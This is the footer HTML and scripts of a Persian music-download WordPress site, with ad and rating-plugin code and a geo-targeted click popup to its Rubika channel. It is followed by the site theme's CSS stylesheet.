<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"21532","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"791523bd9f","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 18:58:52 -->

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/style.css
body_size: 3112
content:
/*
Theme Name: Musiceet
Theme URI: https://vebeet.com/product/قالب-موزیک-وردپرس-موزیکیت/
Description: Theme Music Free
Author: Vebeet
Author URI: https://vebeet.com
Version: 1.4
*/
*{box-sizing:border-box;padding:0;margin:0;border:0;outline:0}
body{direction:rtl;color:#1b262c;overflow-x:hidden;cursor:default;background:var(--body--hue)}
input,button,textarea{background:none}
h1,h2,h3,h4,h5,h6{font-weight:normal}
a{text-decoration:none;color:#1b262c;transition:all 300ms ease-out}
a:hover{text-decoration:none;color:var(--hover--hue)}
img{border:0;max-width:100%;height:auto}
ul,li{border:0;padding:0;margin:0;list-style:none}
button,label{cursor:pointer}
strong,b{font-weight:normal}
.width{margin:0 auto;width:96%}
.flex{display:flex;flex-wrap:wrap;align-items:center}
.flex2{display:flex;flex-wrap:wrap}
.header{background:var(--main--hue);padding:1em 0;border-bottom:3px solid RGBA(0,0,0,0.1)}
.header .flex{justify-content:space-between}
.textlogo{margin-left:.5em;background:RGBA(0,0,0,0.1) url(assets/icon.png) no-repeat -61px 0;border-radius:8px;width:100px;height:38px}
.textlogo h1,.textlogo span,.txlg2 h1,.txlg2 span{opacity:0;visibility:hidden}
.txlg2{background-size: 100px 38px;background-position: center;margin-left:.5em;height:38px;width:100px;justify-content:center;align-items:center;display:flex}
.txlg2 img{height:38px;width:100px}
.header li a{color:#fff;border-bottom:2px solid RGBA(0,0,0,0.1);padding:7px 10px;margin:0 5px;text-shadow:0 1px RGBA(0,0,0,0.7)}
.header li a:hover{border-bottom:0;background:#fff;color:var(--main--hue);text-shadow:none;border-radius:5px}
.search{background:#fff;width:320px;position:relative;border-radius:15px;overflow:hidden}
.search input{padding:1em;width:100%}
.search button{position:absolute;left:6px;background:var(--main--hue);color:#fff;padding:7px 10px;border-radius:9px;top:6px}
.headads{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);border-radius:10px;margin:1.5em auto 0;padding:1em}
.headads a,.headads img{display:block;margin:0 auto;border-radius:8px}
.headads img{box-shadow:0 5px 10px RGBA(0,0,0,0.05)}
.hding{text-align:center;padding:0.7em}
.hding h1{font-size:17px;text-align:center;color:var(--main--hue);font-weight:400}
.specials{margin:1.5em auto 0;border-radius:8px}
.specials ul li{width:16.66%;padding:0 7px;align-items:stretch}
.specials ul li a{position:relative;display:block;overflow:hidden;border-radius:8px;border:3px solid #fff;background:#fff;}
.specials ul li span{position:absolute;top:0;width:100%;height:100%;right:0;background:RGBA(0,0,0,0.6);color:#fff;align-items:center;display:flex;padding:1em;justify-content:center;opacity:0;visibility:hidden;transform:scale(1.1);transition:all 300ms ease-out;text-align:center}
.specials ul li:hover span{opacity:1;visibility:visible;transform:scale(1)}
.specials ul li img{display:block;width:100%}
.width.flex2{margin-top:1.5em}
.mcenter{width:80%;padding:0 1em}
.mright{width:70%;flex-direction:row-reverse;justify-content:space-between;align-items:stretch}
.sidebar.right{width:20%}
.sidebar.left{width:30%}
.sidebar .sbox{padding:0}
.sidebar .sbox > ul{padding:1em}
.posts{border-radius:10px;overflow:hidden;margin-bottom:1em;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}
.posts header{padding:1em;background:var(--main--hue);border-bottom:2px solid RGBA(0,0,0,0.2)}
.posts header h2,.posts header h1{font-size:16px;color:#fff}
.posts header a{color:#fff}
.posts header a:before{content:"";background:url(assets/icon.png) no-repeat 0 -16px;width:28px;height:28px;margin-left:8px;float:right;transform:scale(0.9)}
.posts footer{border-top:1px solid #f2f2f2;padding:.5em;justify-content:center}
.posts footer ul{font-size:12px;color:#888}
.posts footer ul li{padding:6px;display:flex;align-items:center}
.posts footer ul li:before{content:"";background:url(assets/icon.png) no-repeat;width:14px;height:14px;margin-left:6px;opacity:.1}
.posts footer ul .cat:before{background-position:0 -1px}
.posts footer ul .time:before{background-position:-15px -2px}
.posts footer ul .views:before{background-position:-30px -2px}
.posts footer ul .cmmnts:before{background-position:-45px -1px}
.posts footer ul li a{color:#888;margin:0 3px;}
.posts footer ul li a:hover{color:var(--main--hue)}
.posts .more{background:#1b262c;box-shadow:2px 2px 8px rgba(0,0,0,0.1);color:#fff;padding:10px;border-radius:7px;width:100%;text-align:center;margin:7px}
.posts .more:hover{background:var(--main--hue);box-shadow:2px 2px 8px rgba(248,95,115,0.3)}
.sbox{margin:0 0 1em;border-top:0;line-height:2.2;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);clip-path:inset(0 0 0 0 round 10px);-webkit-mask-image:-webkit-radial-gradient(circle,white,black);overflow:hidden;}
.sbox header{font-size:15px;background:var(--main--hue);color:#fff;padding:.8em .8em .6em;border-bottom:2px solid RGBA(0,0,0,0.15);line-height:1.8}
.sbox header:before{content:"";background:url(assets/icon.png) no-repeat -31px -16px;width:28px;height:28px;margin-left:4px;float:right;transform:scale(0.8)}
.sbox li ul{padding-right:1em}
.sbox li ul li a{color:#777;font-size:13px}
.sbox li:before{content:"";width:7px;height:7px;border:1px solid #e5e5e5;transform:rotate(45deg);border-radius:3px;margin:9px 0 0 5px;float:right}
.sbox li ul li:before{width:5px;height:5px;border-radius:2px;margin:10px 0 0 5px}
.the_content{padding:1em;line-height:2.2}
.the_content a{color:var(--hover--hue)}
.the_content img{border-radius:10px;margin:1em 0 0}
.the_content h2,.the_content h3{font-size:17px;}
.the_content b,.the_content strong{font-weight:bold}
.sbcrb{padding:0.7em 1em}
.sbcrb a{color:var(--main--hue)}
.singleads{padding:0 1em 1em}
.singleads a,.singleads img{display:block;margin:0 auto}
.mpagenavi{flex-direction:row-reverse;justify-content:center}
.mpagenavi a,.mpagenavi span{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin:5px;border-radius:14px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}
.mpagenavi a:hover,.mpagenavi .current{background:var(--main--hue);color:#fff;}
.footer{background:#1b262c;padding-top:1em;margin-top:1em}
.footer .flex2{margin:0 auto}
.footbox{width:33.33%}
.footbox:nth-child(2){padding:0 1em}
.footbox h5{color:#fff;font-size:17px;border-bottom:1px solid rgba(255,255,255,0.1);padding:0 0 10px}
.footbox ul{line-height:2;padding:5px 0}
.footbox li a{color:rgba(255,255,255,0.6)}
.footbox li a:hover{color:#fff}
.copyright{background:#323c42;text-align:center;color:#fff;padding:1em 0;margin-top:.5em;width:100%;border-radius:8px 8px 0 0;font-size:15px}
.copyright a{color:var(--main--hue)}
.notfound{color:#777}
.notfound img{margin:1em auto;display:block}
.notfound form{position:relative;width:95%;margin:1em auto}
.notfound input{background:#f2f2f2;height:42px;width:100%;border-radius:10px;padding:0 1em}
.notfound button{position:absolute;height:32px;background:var(--main--hue);color:#fff;left:5px;top:5px;border-radius:10px;padding:0 1em}
.singers,.boxdownload{width:80%;margin:0 auto;padding:0 0 .5em}
.boxdownload .player{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 1em}
.boxdownload audio,.boxdownload video{width:100%}
.singers a:not(.yn-bnr a),.boxdownload a:not(.yn-bnr a){background:var(--main--hue);color:#fff!important;display:flex;margin:.7em 0 1em;font-size:16px;padding:.8em 1em;text-align:center;border-radius:10px;border-bottom:2px solid RGBA(0,0,0,0.2);justify-content:center;align-items:center;flex-wrap:wrap;}
.singers a{margin-top:0;font-weight:normal;}
.boxdownload a:hover,.singers a{background:#1b262c!important;box-shadow:0 3px 8px rgba(0,0,0,0.2)}
.singers a:hover{background:#111;}
.boxdownload a::before{content:"";background:url(assets/icon.png) no-repeat -162px 1px;width:13px;height:15px;margin-left:7px;justify-content:center;align-items:center}
.eplfx a {position: fixed;left: 1em;top:1em;padding: 1em 1.5em;font-size: 15px;border-radius: 10px;color: #fff!important;background: var(--main--hue);border: 2px solid #f2f2f2;}
.ctags{display:flex;width:100%;background:#f2f2f2;padding:3px 10px;font-size:13px;font-weight:400;border-radius:10px;color:RGBA(0,0,0,0.6);justify-content:center;margin-top:5px}
.ctags a{color:RGBA(0,0,0,0.7);margin:5px}
.ctags a:hover{color:var(--hover--hue)}
.social{flex-direction:row-reverse;justify-content:center;margin-top:.5em}
.social a{width:30px;height:30px;background-image:url(assets/icon.png);text-indent:200%;overflow:hidden;margin:5px;border-radius:12px;background-color:#1B262C;display:flex}
.social a:hover{background-color:var(--main--hue)}
.social .fbc{background-position:-3px -44px}
.social .twt{background-position:-33px -44px}
.social .lnd{background-position:-94px -45px}
.social .tlg{background-position:-63px -45px}
.social .insta{background-position:-157px -45px}
.social .aprt{background-position:-124px -46px}
.social .whts{background-position:-185px -46px}
.commentsfrom form{padding:0.7em;}
.sbox.commentsfrom header::before{background-position:-162px -16px}
.commentsfrom .holder{justify-content:space-between;margin-bottom:1em}
.commentsfrom input,.commentsfrom textarea{background:#f2f2f2;padding:7px 10px;border-radius:8px}
.commentsfrom input{width:49%}
.commentsfrom textarea{width:100%;resize:none}
.commentsfrom button{background:var(--main--hue);padding:7px 15px;border-radius:8px;color:#fff;font-size:15px;margin-top:.5em}
.answer li{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px}
.answer .chdr{background:#f2f2f2;justify-content:space-between;padding:.5em;border-radius:5px}
.answer .chdr strong{color:RGBA(0,0,0,0.7);display:flex;align-items:center}
.answer .chdr strong b{color:#fff;background:var(--main--hue);font-weight:400;padding:0 5px;border-radius:5px;margin:0 5px;font-size:12px}
.answer .chdr span{color:RGBA(0,0,0,0.25);font-size:12px}
.answer li p{padding:1em .5em .5em;color:RGBA(0,0,0,0.5)}
.answer ul{margin-right:1em}
.vebeetpre,.vebeetnext{position:fixed;height:85px;top:50%;z-index:9;transform:translate(0,-50%);width:36px;right:0;border-radius:10px 0 0 10px;color:#fff;background:var(--main--hue);font-size:13px}
.vebeetpre:hover,.vebeetnext:hover{color:#fff;background:#333}
.vebeetpre{right:initial;left:0;border-radius:0 10px 10px 0}
.vebeetnext span,.vebeetpre span{transform:rotate(-90deg) translate(-50%,0);position:absolute;width:67px;text-align:center}
.vebeetnext span{left:-1.15em}
.vebeetpre span{right:-.9em}
/* آپدیت 1.2 */
.social.scils,.shortlink{width:100%}
.social.scils a{margin:10px 5px;background-color:#aaa}
.social.scils a:hover{background-color:var(--main--hue)}
.shortlink h3,.social h3{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 .5em;font-size:13px;font-weight:400;width:100%}
.social h3{margin:0}
.shortlink textarea{direction:ltr;padding:4px;font-size:11px;resize:none;border-radius:3px;height:26px;width:100%;border:1px solid #f2f2f2;color:#676767;margin:0 0 .5em;text-align:center;overflow:hidden}
.specials.spcls{margin:0}
.specials.spcls ul{padding:0.5em;align-items:stretch}
.specials.spclm ul{align-items:stretch}
.specials.spcls ul li{width:25%;padding:0 2px}
.sbox .specials.spcls li:before,.sbox .specials.spclm li:before{display:none}
.specials.spcls ul li img{border-radius:8px}
.specials.spcls ul li span,.specials.spclm ul li span{position:inherit;height:auto;transform:none;opacity:1;visibility:visible;padding:0;background:none;color:#676767;font-size:12px;text-align:center;line-height:1.5;margin-top:5px}
.specials.spclm ul li span{margin:5px 0}
.specials.spcls ul li:hover span{color:var(--main--hue)}
.telinsta{width:80%;margin:0 auto;padding:0 0 1em;display:flex;justify-content:space-between}
.telinsta a{color:#fff!important;display:flex;padding:.7em;text-align:center;border-radius:10px;justify-content:center;align-items:center;width:48.5%;border-bottom:2px solid RGBA(0,0,0,0.2)}
.telinsta a:before{content:"";width:20px;height:20px;background-image:url(assets/icon.png)}
.telinsta .telg:before{background-position:-282px -49px}
.telinsta .insta:before{background-position:-158px -48px}
.telinsta .telg{background:#2da4e0}
.telinsta .insta{background:#a72de0}
.telinsta a:hover{background:#1b262c}
.mcenter.mcenter2{width:100%;padding:0 0 0 1em}
.boxdownload a span{background:RGBA(0,0,0,0.2);font-size:12px;padding:2px 6px;border-radius:7px;margin:2px 5px}
/* آپدیت 1.4 */
.mcnotice {position: fixed;height: 50px;bottom: 0;left: 0;right: 0;background:var(--note--hue);text-align: center;display: flex;justify-content: center;align-items: center;font-size: 15px;font-weight: bold;z-index: 676767}
.mcnotice a {color:var(--notea--hue)!important;font-weight: normal}
.mnotp {padding-bottom: 50px}
.copyright{line-height:2}
.side_right{flex-direction: row-reverse;}

.side_right .mcenter{padding: 0 1em 0 0;}

@media screen and (max-width:800px) {
.header nav,.search,.mcenter,.sidebar.right,.sidebar.left,.mright{width:100%}
.search{margin-top:1em}
.mcenter{padding:0}
.mpagenavi{margin-bottom:1em}
}
@media screen and (max-width:640px) {
.specials ul li{width:33.33%;padding:7px}
.specials,.headads{margin:.5em auto 0}
.width.flex2{margin-top:1em}
.footbox,.commentsfrom button{width:100%}
.footbox h5,.footbox ul{text-align:center}
.footbox:nth-child(2){padding:1em 0}
.copyright{margin-top:1em}
}
@media screen and (max-width:520px) {
.header .flex{justify-content:center}
.header nav ul{display:block;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding:1em 0}
.header nav ul li{display:inline-block}
.boxdownload,.telinsta{width:90%}
.header{padding: 0.5em 0;}
}
@media screen and (max-width:375px) {
.specials ul li{width:50%}

.telinsta {flex-direction:column;}
.telinsta a{width:100%;}
.telinsta a:nth-child(2){margin-top:1em;}

}
@media screen and (max-width:280px) {
.boxdownload a::before{display:none}
.commentsfrom .holder{flex-direction:column}
.commentsfrom input{width:100%}
.commentsfrom .mail{margin-top:1em}
}